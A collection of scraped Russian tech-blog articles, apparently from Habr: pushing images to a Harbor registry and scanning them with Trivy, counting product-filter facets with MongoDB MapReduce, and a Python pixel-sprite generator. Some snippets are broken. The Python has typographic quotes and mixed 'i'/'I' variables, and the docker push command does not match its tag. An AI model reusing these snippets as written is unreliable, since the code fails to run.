Помимо образов Docker, Harbor также поддерживает загрузку образов Helm и CNAB. Попробуем загрузить какой-нибудь образ Docker в ранее созданный репозиторий с именем my\_project.
Для начала требуется установить корневой самоподписной сертификат, который был сгенерирован ранее. Если этого не сделать, то при попытке выполнения команды docker login возникнет ошибка **x509: certificate signed by unknown authority**,которая означает, что сертификат подписан неизвестным УЦ. Если сертификат выпущен доверенным УЦ, то устанавливать корневой сертификат не нужно. Для установки корневого самоподписного сертификата необходимо выполнить следующие шаги:
1) Установить пакет ca-certificates если он не установлен в системе:
```
sudo apt -y install ca-certificates
```
2) Скопировать корневой сертификат с расширением .crt в директорию /usr/local/share/ca-certificates:
```
sudo cp harbor.crt /usr/local/share/ca-certificates
```
3) Произвести установку сертификата:
```
sudo update-ca-certificates
```
Далее необходимо авторизоваться в реестре выполнив команду:
```
docker login harbor-test.com
```
Где harbor-test.com адрес, на котором располагается Harbor. Пользователь уже должен заранее присутствовать в репозитории. В качестве примера будет использоваться образ alpine. Перед отправкой образа в репозиторий ему необходимо присвоить тег:
```
docker tag alpine:latest harbor-test.com/my_project/alpine:alpine_new
```
После того как тег присвоен, можно выполнять push, т.е. отправлять образ в репозиторий:
```
docker push harbor-test.com/my_project/alpine_new
```
Перейдем в веб-интерфейс репозитория и убедимся, что образ успешно загрузился:
Как видно на скриншотах выше, был создан репозиторий с именем alpine, в котором присутствует артефакт с именем alpine\_new. Также можно посмотреть подробную информацию о загруженном образе:
Сканирование образов на наличие уязвимостей при помощи сканера Trivy
--------------------------------------------------------------------
В Harbor присутствует возможность сканировать образы на наличие уязвимостей. В качестве сканеров безопасности поддерживаются [Trivy](https://github.com/aquasecurity/trivy) и [Clair](https://github.com/quay/clair). Так как на этапе установки был установлен именно Trivy, то рассмотрим именно его.
Trivy представляет собой сканер безопасности, который умеет искать уязвимости не только в образах Docker, но также и в файловых системах, git репозиториях, в кластерах Kubernetes. Для поиска уязвимостей Trivy использует собственную БД под названием trivy-db. Проект разрабатывается и поддерживается компанией Aqua Security. Trivy проект с [открытым исходным кодом](https://github.com/aquasecurity/trivy).
В веб-интерфейсе Harbor в меню слева присутствует отдельный раздел под названием **Interrogation Services**, в котором собраны все сторонние подключенные сервисы. В данном разделе можно найти всю подробную информацию о подключенном сервисе:
Для того чтобы просканировать образ, необходимо перейти в раздел **Projects**, далее выбрать нужный проект и образ, который должен быть просканирован. Чтобы запустить сканирование, поставьте галочку слева — напротив нужного образа и нажмите на кнопку **SCAN**:
Начнется процесс сканирования. Если в образе не найдены уязвимости, то отобразится зеленая строка с надписью **No vulnerability:**
Если уязвимости были найдены, то в пункте **Vulnerabilities** отобразится их общее количество. Если навести курсор мыши на строку с количеством найденных уязвимостей, то отобразится мини-график, на котором будут подсчитаны уязвимости по типу критичности. В Trivy используются 4 типа критичности уязвимостей в образах — Critical, High, Medium, Low:
Если нажать на хэш-функцию образа, то будет отображен подробный отчет о каждой найденной уязвимости:
При переходе по ссылке из имени уязвимости, откроется сайт aqua vulnerability database, где можно найти еще более подробное описание уязвимости, а также способы её устранения:
Harbor представляет собой более продвинутый и более функциональный реестр — по сравнению с такими реестрами, как Docker Hub и Quay. Помимо организации доступа к репозиториям, Harbor поставляется со сканером безопасности, что немаловажно. Также стоит отметить, что Harbor полностью бесплатный и все функции уже доступны сразу.
---
НЛО прилетело и оставило здесь промокод для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**. | https://habr.com/ru/post/706774/ | null | ru | null |
# Простая методика построения фильтров товаров с помощью MongoDb и MapReduce
Впервые столкнувшись с [MapReduce](http://ru.wikipedia.org/wiki/MapReduce), я продолжительное время искал реальные примеры применения. Пресловутый поиск слов в тексте, встречающийся в каждой второй статье о MapReduce, искомым примером считать не будем. Наконец, на двух курсах по Big Data на [Coursera](https://www.coursera.org/courses?orderby=upcoming&cats=stats,infotech,cs-programming), я нашёл не только живые примеры, но теоретическую подоплёку для более глубокого понимания происходящего. Возможность применить полученный багаж знаний не заставила себя долго ждать.
В этой небольшой статье я хочу поделиться опытом реализации классической для большинства Интернет-магазинов системы фильтров товаров по критериям применительно к туристическому порталу, где появилась задача поиска и фильтрации по базе в десятки тысяч отелей, каждый из которых описывается рядом параметров и наличием нескольких десятков предоставляемых сервисов из сотен возможных.
### Постановка задачи
Есть база отелей на несколько десятков тысяч объектов. Каждый отель описывается:
1. Рядом параметров с небольшим количеством возможных вариантов для каждого. Например, звёздность отеля: от 1 до 5. Или же типы питания в отеле: их так же не много. И так далее. Сложность тут составляет лишь то, что для некоторых параметров для каждого отеля может быть лишь одно значение, а для некоторых любой набор из возможных. Но при условии небольшого количества возможных вариантов, это пока что не проблема.
2. Цена. Упрощая задачу, за базовую цену взята минимальная цена за дабл в сутки с заездом завтра. И эта цена может колебаться от 0 (ох, если бы...) и до тысяч. В фильтрации присутствует несколько диапазонов цен на выбор. Соответственно, необходимо искать отели, цена которых попадает в заданный промежуток.
3. Региональная принадлежность. Ситуация такая же, как и в п.1 за исключением того, что количество возможных вариантов для критерия “страна” исчисляется двумя сотнями, а для “города” — уже тысячами. Задача облегчается тем, что каждый отель имеет единственное значение для параметров страны и города.
4. И, наконец, самое интересное: список сервисов, предоставляемых отелем. Начиная решать эту задачу, список сервисов был более 700 элементов. С помощью ручного “выкидывания всего ненужного” и группировок, количество сервисов сократилось до 300, что тоже не мало. Чем это грозит — далее.
Теперь, собственно, задача: сделать фильтрацию по произвольному набору любых комбинаций возможных значений параметров, описывающих отель и при показе списка фильтров отображать количество отелей напротив каждого из фильтров. Каждая комбинация фильтров должна иметь понятный URL и отражать воспроизводимую выборку отелей.
Поиск отелей по критериям при количестве объектов в десятки тысяч и условии относительной статичности информации более-менее безболезненно реализуется с помощью ручного анализа/оптимизации каждого запроса и построения индексов либо по двум десяткам таблиц в случае нормализованной БД, либо по одной широкой таблице в случае выбора пути решения задачи через денормализацию.
Но вот небольшая “красивость” в виде подсчёта количества отелей, попадающих в выборку по каждому из возможных значений параметров поиска при количестве этих значений приближающимся к 1000, первоначально вызвала небольшой ступор.
### Немного комбинаторики
Подобная задача для прайс-агрегатора в далёком прошлом была решена в лоб и с большим количеством ограничений: в базе данных хранилась огромная таблица с предрасчитанными комбинациями фильтров и количествами товаров по каждой комбинации. Таблица полностью перерасчитывалась каждую ночь и занимала эта операция довольно продолжительное время.
В нашем случае мы хотим сделать нечто более универсальное и без каких либо ограничений, например, на количество одновременно заданных фильтров. Почему это условие так важно? Ответим на этот вопрос, вооружившись Excel и базовыми знаниями комбинаторики.
Для этой цели в Excel есть замечательная функция “ЧИСЛКОМБ”, которая возвращает количество комбинаций для заданного количества элементов при заданном количестве выбранных элементов. Для наглядности берём 10 элементов и считаем количество возможных комбинаций при выбранных 1, 2, 3 и так далее элементах. Получаем таблицу:
| | |
| --- | --- |
| 1 | 10 |
| 2 | 45 |
| 3 | 120 |
| 4 | 210 |
| 5 | 252 |
| 6 | 210 |
| 7 | 120 |
| 8 | 45 |
| 9 | 10 |
| 10 | 1 |
В сумме: 1023 варианта. Таким образом, для 10 возможных фильтров мы должны создать таблицу с 1023 вариантами комбинаций фильтров, для каждого из которых мы должны просчитать количество отелей, попадающие под каждую из комбинаций фильтров. Всё бы хорошо, но при росте количества фильтров, количество вариантов возрастает до цифры, которая лично меня повергла в шок.
При количестве сервисов равным 200 (а реально их гораздо больше) и любым возможным количеством выбранных сервисов, мы получаем количество комбинаций 10 в 63 степени. Другими словами, нам необходимо сделать таблицу, в которой мы будем держать миллиард миллиардов миллиардов записей с предрасчитанным количеством отелей, которую ещё к тому же надо каждый день актуализировать.
Вывод: держать нечто подобное в базе данных, даже используя битовые массивы и актуализировать информацию просто нереально. Никак. Надо искать другой путь.
### Используем MongoDB
Когда под туристический портал выбиралась база данных для хранения 1+ миллиарда цен на отели, [MongoDB](http://www.mongodb.org/) была опробирована в первых рядах, т.к. мной на тот момент только что был [окончен курс по вышеозначенной базе](https://education.10gen.com/) и всё представлялось в радужных тонах: шардирование, репликация, документо-ориентированная БД, высокая производительность… Но всё мгновенно разбилось о реалии: давно висящий у 10gen [тикет на блокировки на уровне коллекции](https://jira.mongodb.org/browse/SERVER-1240) ([ещё тикет](https://jira.mongodb.org/browse/SERVER-1241) и [ещё тикет](https://jira.mongodb.org/browse/SERVER-2244)) и крайне медленная конкурентная вставка документов при большом количестве составных индексов сделали своё чёрное дело: после множества экспериментов база была с громкими матюками отправлена в утиль. Казалось бы, навсегда. Но как часто бывает в жизни: для каждой задачи — свой инструмент. И MongoDb дождалась своего часа.
### Почему MongoDB?
Для поставленной задачи именно Монга с её schema-less и document-oriented подошла как нельзя лучше: каждый отель мы представляем как документ с произвольным набором атрибутов и (что важно!) с возможностью хранить массивы значений для каждого из атрибутов. Это значит, что мы можем хранить списки сервисов и других параметров, которые могут принимать несколько значений одновременно, в массивах внутри документа, проиндексировать их и делать произвольные поиски по коллекции документов. Конечно же, кроме MongoDB рассматривались варианты других NoSQL баз данных, но именно Монга покорила своей простотой и возможностью хранить и производить индексрованный поиск по коллекциям внутри документов.
Привожу обрезанную (привет, NDA) структуру документа, описывающего отель:
```
"_id" : ObjectId(),
"hotel_id" : int,
"country_id" : int,
"city_id" : int,
"category_id" : int,
"services" : [int, int, int...]
```
По крону эта коллекция обновляется на основании информации из главной базы данных с помощью Монговского [upsert](http://docs.mongodb.org/manual/core/update/#update-operations-with-the-upsert-flag).
И из этой коллекции нет никаких проблем получить список отелей с произвольным набором фильтров. Например:
1. {country\_id: 1, services: {$all: [10, 20]}} — все отели из страны 1, у которых есть сервис 10 и 20 одновременно.
2. {category\_id: 5, services: {$in: [20, 30]}} — все отели категории 5, у которых есть сервис 10 или 20.
Точно такие же фильтры формируются не только для сервисов, но и для всех остальных параметров, описывающих отель. Таким образом, мы избегаем необходимости писать десятиэтажные запросы на SQL к основной базе данных. При этом, производительность остаётся на очень высоком уровне, т.к. с относительно статичным коллекциями на тысячи или десятки тысяч документов при наличии разумных составных индексов и достаточного количества оперативной памяти, MongoDB справляется замечательно.
### Отлично! А при чём тут MapReduce?
Итак, после разбора параметров GET-запроса с фильтрами мы можем сделать запрос в MongoDb на получение списка отелей. Тут подходит очередь формирования списка фильтров и получения количества отелей, которые попадают под каждый из фильтров. Инструмент очевиден из названия статьи: [MongoDB&MapReduce](http://docs.mongodb.org/manual/core/map-reduce/).
Я не буду долго расписывать теорию MapReduce. Напомню лишь, что данный подход к обработке данных состоит из двух этапов: мэппингу и свёртке. Причём, каждый этап может происходить параллельно на нескольких ядрах/процессорах/серверах/кластерах и работать над единым массивом данных. По мере подготовки данных операцией мэппинга, через shared-memory (в нашем случае с Монгой) эти данные попадают в свёртку, где проходят окончательную обработку и превращение в искомый массив.
Понимая эту теорию, на практике всё получается на удивление просто. Привожу исходный код методов map и reduce:
```
var map = function() {
emit({"category": this.category_id}, 1);
if (this.services)
this.services.forEach(function(value) {
emit({"service": value}, 1);
});
if (this.types)
this.types.forEach(function(value) {
emit({"type": value}, 1);
});
// ….................................
// And a large number of other filters
};
var reduce = function(key, values) {
return Array.sum(values);
};
```
### Как это работает?
Очень просто!
В функцию мэппинга попадает каждый из отелей, хранящиеся в базе MongoDb и для каждого из сервисов/типов питания/расположения отеля (и так далее по списку) вызывается функция emit(), которая складывается в ассоциативный массив в памяти циферку “1” для каждого из сервисов.
Функция свёртки до предела простая: суммирование цифр количества для каждого из элементов ассоциативного массива, полученного на этапе мэппинга.
Вот и всё!
На выходе мы получаем массив из всех сервисов с просчитанными количествами отелей для каждого из сервиса. Учитывая, что эта вся операция отлично параллелится, то скорость формирования этого массива получается доли секунды. Ну и не забываем о кешировании, естественно. В нашем случае кеширование может использоваться во всю ширь, т.к. информация относительно статична, выборка занимает немного места и её можно спокойно складывать в memcached по ключу из хеша [Whirlpool](http://ru.wikipedia.org/wiki/Whirlpool_(%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F)) на базе исходного GET-запроса.
Основная хитрость состоит в том, что функцию MapReduce можно применять для части коллекции отелей. Т.е. мы можем тот же запрос, что был сформирован для получения списка отелей, использовать при вызове функции MapReduce и производить все действия зачастую на очень небольшом итоговом количестве отелей. Как побочный эффект этого подхода, мы в массиве с сервисами получаем только те сервисы, который есть у отелей в искомой выборке и получаем возможность очень просто на фронте сайта отобразить только те сервисы, которые имеются у отелей в текущей выборке, исключая варианты-пустышки, что в конечном итоге положительно сказывается на юзабилити.
##### Можно ли оптимизировать?
Да, можно. Дело в том, что при обработке большого количества отелей (скажем, 100 тысяч) и при условии, что каждый отель имеет наборы из суммарно 100 значений параметров, то будет произведено 10 миллионов вызовов функции emit(), что может сказаться на производительности даже не смотря на распараллеливание. И решение нашлось:
```
var map = function() {
var obj = {
"categories": {},
"services": {}
// Other params
};
if (this.category_id > 0)
obj.categories[this.category_id] = 1;
var attrs = ["services", "types"];
for (var i = 0; i < 2; i++) {
var attrKey = attrs[i];
var attrsArray = this[attrKey];
for (var key in attrsArray) {
obj[attrKey][attrsArray[key]] = 1;
}
}
emit("attrs", obj);
};
var reduce = function(key, values) {
var obj = {
"categories": {},
"services": {}
// Other params
};
var attrs = ["categories", "services"];
for (var j = 0; j<2; j++) {
attrObjArray = [];
for (var i = 0; i < values.length; i++) {
attrValuesArray = values[i][attrs[j]];
for (var attrKey in attrValuesArray) {
var val = parseInt(attrValuesArray[attrKey]);
if (!attrObjArray[attrKey]) {
attrObjArray[attrKey] = val;
} else {
attrObjArray[attrKey] += val;
}
}
}
finalAttrObj = {};
for (i = 0; i < attrObjArray.length; i++) {
var val = attrObjArray[i];
if (val) {
finalAttrObj[i] = val;
}
}
obj[attrs[j]] = finalAttrObj;
}
return obj;
};
```
В оптимизированном решении вместо нескольких emit на каждой операции маппинга производится упаковка параметров отеля в объект, который передаётся в emit, где производится распаковка, подсчёт и свёртка. Визуально решение получилось значительно тяжелее, но количество свёрток уменьшается до числа отелей. Естественно, за счёт более тяжёлых операций упаковки и распаковки объектов. Как следствие, эффективно это решение будет работать только на очень больших выборках отелей и гарантированно проигрывает на выборках до 10 тысяч отелей. Исходя из реалий нашего проекта было принято решение не нагромождать код лишними проверками и вызовами разных типов MapReduce для каждого случая и оставить этот метод “про запас”.
### Что дальше?
Конечно же, в данной статье изложены только базовые принципы получения выборки отелей и построения системы фильтрации, изначально сильно упрощённой через предположение, что цена на отель так же хранится в MongoDB. На самом деле всё несколько сложнее и настоящая магия начинается, когда пользователь указывает фильтр по цене и появляется необходимость найти все отели, попадающие под фильтры сервисов и с ценой на заданное количество людей/ночей/даты из заданного промежутка. Особенно учитывая, что цены на отели берутся с помощью запроса к [REST-сервису](http://ru.wikipedia.org/wiki/REST). Эту магию работы с многосотмилионными БД и как при этом добиться респонза максимум в 100мс на холодном кеше и самых тяжёлых запросах я так же планирую потихоньку раскрывать в следующих статьях.
### Итого
С помощью MongoDB и MapReduce получилось создать очень лёгкое по используемым ресурсам, крайне простое в понимании и отлично масштабируемое решение.
Буду рад вопросам!
Спасибо за внимание! | https://habr.com/ru/post/186572/ | null | ru | null |
# Как создать процедуральный арт менее чем за 100 строк кода

Generative art (генеративное или процедуральное искусство) может отпугнуть, если вы никогда с ним раньше не сталкивались. Если коротко, то это концепция искусства, которое буквально создает само себя и не требует хардкорных знаний программирования для первого раза. Поэтому я решил немного разбавить нашу ленту, погнали.
### Что такое генеративное искусство?
Это результат системы, которая принимает свои собственные решения о предмете вместо человека. Система может быть такой же простой, как одна программа на Python, если у нее есть правила и момент случайности.
С программированием довольно просто придумать правила и ограничения. Для этого есть условные операторы. Но найти способы заставить эти правила создавать что-то интересное может быть не так просто.

*Conway’s Game of Life*
[Игра «Жизнь»](https://ru.wikipedia.org/wiki/%D0%98%D0%B3%D1%80%D0%B0_%C2%AB%D0%96%D0%B8%D0%B7%D0%BD%D1%8C%C2%BB) (Conway’s Game of Life) — это известный набор из четырех простых правил, определяющих «рождение» и «смерть» каждой клетки в системе. Каждое правило играет определенную роль в продвижении системы через каждое поколение. Хотя правила просты и легки для понимания, быстро появляются сложные шаблоны, которые в конечном итоге формируют захватывающие результаты.
Правила могут быть ответственны за создание основы чего-то интересного, но даже нечто такое же захватывающее, как Conway’s Game of Life, предсказуемо. Четыре правила — это определяющие факторы для каждого поколения. Поэтому, чтобы получить непредвиденные результаты, нужно ввести рандомизацию в начальном состоянии ячеек. Начиная со случайной матрицы, каждое выполнение будет уникальным без необходимости изменения правил.
Лучшие примеры генеративного искусства — те, которые находят сочетание предсказуемости и случайности для создания чего-то интересного, что статистически невозможно повторить.
### Почему вы должны это попробовать?
Генеративное искусство не всегда будет тем, на что вы захотите тратить время. Но если вы решите поработать над ним, то можете рассчитывать на следующие преимущества:
* Опыт. Генеративное искусство — это еще одна возможность отточить новые и старые навыки. Оно может служить входом для отработки таких понятий, как алгоритмы, структуры данных и даже новых языков.
* Ощутимые результаты. В программировании мы редко видим физические результаты наших усилий. Ну или, по крайней мере, я этого не вижу. Прямо сейчас у меня в гостиной висит несколько постеров с принтами моего процедурального арта. И мне нравится, что это сделано кодом.
* Привлекательные проекты. У всех был опыт объяснения личного проекта кому-то, возможно, даже во время собеседования. Генеративный арт говорит сам за себя. Большинство людей оценят результаты, даже если они не смогут полностью понять методы.
### С чего начать?
Начало работы с генеративным искусством — такой же процесс, как начало работы с любым другим проектом. Самый важный шаг — придумать идею или найти ее для дальнейшего развития. Как только у вас есть цель, то можно начинать работать над ее достижением.
Большинство моих творческих проектов выполнены на Python. Это довольно простой язык с множество полезных пакетов, которые помогают в обработке изображений. Например, [Pillow](https://pillow.readthedocs.io/en/5.3.x/).
К счастью, вам не нужно долго искать с чего начать — ниже я поделюсь своим кодом.
### Генератор спрайтов
Этот проект начался, когда я увидел пост с генератором спрайтов, написанным на JavaScript. Программа создавала 5×5 пиксель-арт спрайты со случайными вариантами цветов, а ее результат напоминал разноцветных космических захватчиков.
Я хотел попрактиковаться в обработке изображений на Python, поэтому решил воссоздать эту концепцию самостоятельно. Кроме того, я подумал, что могу расширить ее, так как исходный проект был сильно ограничен в размере спрайтов. А я хочу указывать не только размер спрайтов, но и их количество и даже размер изображения.
Вот два разных результата моей программы:

*7x7–30–1900*
*43x43–6–1900*
Эти два изображения совсем не похожи друг на друга, но они оба являются результатами одной и той же системы. Не говоря уже о том, что из-за сложности и случайной генерации спрайтов существует высокая вероятность, что даже при одинаковых аргументах эти изображения навсегда останутся единственными в своем роде. Обожаю это.
### Окружающая среда
Перед знакомством с генератором спрайтов стоит подготовить небольшой фундамент для работы.
Если вы раньше не работали с Python, то скачайте [Python 2.7.10](https://www.python.org/downloads/). Сначала у меня были проблемы с настройкой среды, если вы тоже с ними столкнетесь — посмотрите в [виртуальные среды](https://packaging.python.org/guides/installing-using-pip-and-virtualenv/). И убедитесь, что [Pillow](https://pillow.readthedocs.io/en/5.3.x/installation.html) тоже установлен.
После настройки среды можете скопировать мой код в файл с расширением *.py* и выполнить следующую команду:
```
python spritething.py [SPRITE_DIMENSIONS] [NUMBER] [IMAGE_SIZE]
```
Например, команда для создания первой матрицы спрайтов будет:
```
python spritething.py 7 30 1900
```
### Код
```
import PIL, random, sys
from PIL import Image, ImageDraw
origDimension = 1500
r = lambda: random.randint(50,215)
rc = lambda: (r(), r(), r())
listSym = []
def create_square(border, draw, randColor, element, size):
if (element == int(size/2)):
draw.rectangle(border, randColor)
elif (len(listSym) == element+1):
draw.rectangle(border,listSym.pop())
else:
listSym.append(randColor)
draw.rectangle(border, randColor)
def create_invader(border, draw, size):
x0, y0, x1, y1 = border
squareSize = (x1-x0)/size
randColors = [rc(), rc(), rc(), (0,0,0), (0,0,0), (0,0,0)]
i = 1
for y in range(0, size):
I *= -1
element = 0
for x in range(0, size):
topLeftX = x*squareSize + x0
topLeftY = y*squareSize + y0
botRightX = topLeftX + squareSize
botRightY = topLeftY + squareSize
create_square((topLeftX, topLeftY, botRightX, botRightY), draw, random.choice(randColors), element, size)
if (element == int(size/2) or element == 0):
I *= -1;
element += I
def main(size, invaders, imgSize):
origDimension = imgSize
origImage = Image.new(‘RGB’, (origDimension, origDimension))
draw = ImageDraw.Draw(origImage)
invaderSize = origDimension/invaders
padding = invaderSize/size
for x in range(0, invaders):
for y in range(0, invaders):
topLeftX = x*invaderSize + padding/2
topLeftY = y*invaderSize + padding/2
botRightX = topLeftX + invaderSize - padding
botRightY = topLeftY + invaderSize - padding
create_invader((topLeftX, topLeftY, botRightX, botRightY), draw, size)
origImage.save(«Examples/Example-«+str(size)+»x»+str(size)+»-«+str(invaders)+»-«+str(imgSize)+».jpg»)
if __name__ == «__main__»:
main(int(sys.argv[1]), int(sys.argv[2]), int(sys.argv[3]))
```
Это решение еще далеко от совершенства, но оно показывает, что создание генеративного искусства не требует тонны кода. Поясню ключевые моменты.
Основная функция начинается с создания исходного изображения и определения размера спрайтов. Два цикла *for* отвечают за определение границы каждого спрайта, в основном разделяя размеры изображения на количество запрошенных спрайтов. Эти значения используются для определения координат для каждого из них.
Посмотрите на изображение ниже. Представьте, что каждый из четырех квадратов представляет собой спрайт с размером 1. Граница, которая передается следующей функции, относится к координатам верхнего левого и нижнего правого углов. Так кортеж в верхнем левом спрайте будет (0,0,1,1), а кортеж в верхнем правом будет (1,0,2,1). Они будут использоваться в качестве размеров и базовых координат для квадратов каждого спрайта.

*Пример определения границ спрайта*
Функция *create\_invader* определяет границу для каждого квадрата внутри спрайта. Тот же процесс определения границы применяется здесь и представлен ниже, только вместо полного изображения мы используем предварительно определенную границу для работы внутри. Эти конечные координаты для каждого квадрата будут использоваться в следующей функции для рисования спрайта.
*Пример разбивки спрайта 3×3*
Для определения цвета используется простой массив из трех случайных RGB-кортежей и трех черных для имитации 50% вероятности быть нарисованным. Лямбда-функции в верхней части кода отвечают за генерацию значений RGB.
Настоящая хитрость этой функции — создание симметрии. Каждый квадрат сопряжен со значением элемента. На рисунке ниже показано, как значения элементов увеличиваются по мере достижения центра, а затем уменьшаются. Квадраты с совпадающими значениями элементов отображаются одним цветом.
*Значения элементов и симметричные цвета для строки в спрайте 7×7*
Поскольку *create\_square* получает свои параметры от *create\_invader*, он использует очередь и предыдущие значения элементов для обеспечения симметрии. При первом появлении значений их цвета помещаются в очередь, а зеркальные квадраты удаляют цвета.

*Полный процесс создания*
Я понимаю, как трудно читать чужое решение проблемы и кривой код, но надеюсь, что вы найдете этому применение. Будет круто, если вы совсем откажетесь от моего кода и найдете совершенно другое решение.
### Заключение
Генеративное искусство требует времени, чтобы полностью раскрыть свой потенциал. В целом, вокруг могут быть более полезные проекты, чем генеративное искусство, на которое не всегда стоит тратить время. Но это очень весело и никогда не знаешь, где может пригодиться. | https://habr.com/ru/post/429078/ | null | ru | null |
# Отображение статусов ICQ, Jabber, Skype и MRA на сайте в произвольном виде

